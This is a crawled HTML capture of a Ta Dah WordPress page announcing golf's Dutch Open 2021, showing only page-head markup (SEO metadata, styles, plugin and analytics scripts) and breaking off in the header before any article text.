

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/
body_size: 17938
content:
<!DOCTYPE html>
<html lang="en" class="no-js no-svg">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css">
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Golf: Dutch Open 2021 from 16-19 September - Ta Dah</title>
	<link rel="canonical" href="https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Golf: Dutch Open 2021 from 16-19 September - Ta Dah" />
	<meta property="og:url" content="https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/" />
	<meta property="og:site_name" content="Ta Dah" />
	<meta property="article:publisher" content="https://www.facebook.com/tadahtv/" />
	<meta property="article:published_time" content="2021-09-04T17:25:50+00:00" />
	<meta property="og:image" content="https://ta-dah.tv/wp-content/uploads/2021/09/Screenshot-2021-09-04-at-18.25.01-1024x507.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="507" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="John Harrison" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TADAHTV" />
	<meta name="twitter:site" content="@TADAHTV" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="John Harrison" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/","url":"https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/","name":"Golf: Dutch Open 2021 from 16-19 September - Ta Dah","isPartOf":{"@id":"https://ta-dah.tv/#website"},"primaryImageOfPage":{"@id":"https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/#primaryimage"},"image":{"@id":"https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/#primaryimage"},"thumbnailUrl":"https://ta-dah.tv/wp-content/uploads/2021/09/Screenshot-2021-09-04-at-18.25.01.png","datePublished":"2021-09-04T17:25:50+00:00","author":{"@id":"https://ta-dah.tv/#/schema/person/80ebc381c2784ecc32a585b5b06f60f9"},"breadcrumb":{"@id":"https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/#primaryimage","url":"https://ta-dah.tv/wp-content/uploads/2021/09/Screenshot-2021-09-04-at-18.25.01.png","contentUrl":"https://ta-dah.tv/wp-content/uploads/2021/09/Screenshot-2021-09-04-at-18.25.01.png","width":1702,"height":842},{"@type":"BreadcrumbList","@id":"https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ta-dah.tv/"},{"@type":"ListItem","position":2,"name":"Golf: Dutch Open 2021 from 16-19 September"}]},{"@type":"WebSite","@id":"https://ta-dah.tv/#website","url":"https://ta-dah.tv/","name":"Ta Dah","description":"Unique Online Entertainment and Lifestyle Channel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ta-dah.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://ta-dah.tv/#/schema/person/80ebc381c2784ecc32a585b5b06f60f9","name":"John Harrison","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://ta-dah.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/516da2d39bc14aa1fbdf20b66f3d047412e5b6fd93da8d6a084347da9c7dc6f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/516da2d39bc14aa1fbdf20b66f3d047412e5b6fd93da8d6a084347da9c7dc6f5?s=96&d=mm&r=g","caption":"John Harrison"},"sameAs":["http://ta-dah.tv/"],"url":"https://ta-dah.tv/author/john-harrison/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ta Dah &raquo; Feed" href="https://ta-dah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ta Dah &raquo; Comments Feed" href="https://ta-dah.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ta Dah &raquo; Golf: Dutch Open 2021 from 16-19 September Comments Feed" href="https://ta-dah.tv/sport-channel/golf-dutch-open-2021-from-16-19-september/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ta-dah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fta-dah.tv%2Fsport-channel%2Fgolf-dutch-open-2021-from-16-19-september%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ta-dah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fta-dah.tv%2Fsport-channel%2Fgolf-dutch-open-2021-from-16-19-september%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://ta-dah.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://ta-dah.tv/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupally-style-css' href='https://ta-dah.tv/wp-content/popupally-scripts/1-popupally-style.css?ver=2.1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/style.css?ver=1768932265' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-slick-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-fancybox-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-common-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/common.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-responsive-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-generated-font-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/generated/generated-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-Font-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/fonts/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tadah-block-style-css' href='https://ta-dah.tv/wp-content/themes/tadah/assets/css/blocks.css?ver=1.1' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ta-dah.tv\/wp-admin\/admin-ajax.php","nonce":"b6370dc154","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ta-dah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="popupally-action-script-js-extra">
/* <![CDATA[ */
var popupally_action_object = {"popup_param":{"1":{"id":1,"enable-exit-intent-popup":"true","cookie-duration":-1,"priority":0,"popup-selector":"#popup-box-gfcr-1","popup-class":"popupally-opened-gfcr-1","cookie-name":"popupally-cookie-1","close-trigger":".popup-click-close-trigger-1"},"2":{"id":2,"cookie-duration":14,"priority":0,"popup-selector":"#popup-box-gfcr-2","popup-class":"popupally-opened-gfcr-2","cookie-name":"popupally-cookie-2","close-trigger":".popup-click-close-trigger-2"}}};
//# sourceURL=popupally-action-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ta-dah.tv/wp-content/plugins/popupally/resource/frontend/popup.min.js?ver=2.1.6" id="popupally-action-script-js"></script>
<link rel="https://api.w.org/" href="https://ta-dah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ta-dah.tv/wp-json/wp/v2/posts/5468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ta-dah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ta-dah.tv/?p=5468' />
<meta name="generator" content="Site Kit by Google 1.167.0" /><link rel="pingback" href="https://ta-dah.tv/xmlrpc.php">
	<link rel="shortcut icon" href="https://ta-dah.tv/wp-content/themes/tadah/assets/images/logo.png" > 

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9044265568406931&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-74099163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-74099163-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1001882468 -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1001882468"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

 

  gtag('config', 'AW-1001882468');

</script>
</head>

<body class="wp-singular post-template-default single single-post postid-5468 single-format-standard wp-embed-responsive wp-theme-tadah cookies-not-set group-blog has-header-image has-sidebar colors-light">

	<div id="wrapper">
		<div class="main-container">
				
			<div class="header-top">
				<div class="header-top-wrapper d-flex">

					<ul class="social d-flex"><li><a target="_blank" href="http://www.facebook.com/tadahtv/"><span class="icon icon-facebook"></span></a></li><li><a target="_blank" href="http://www.youtube.com/channel/UClGbG9rahppFBmPja0RGDPA"><span class="icon icon-youtube"></span></a></li><li><a target="_blank" href="https://www.instagram.com/tadah.tv"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-instagram fa-w-14 fa-3x" style="width: 18px;position: relative;top: 2px;"><path fill="currentColor" d="M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z"></path></svg></a></li><li><a target="_blank" 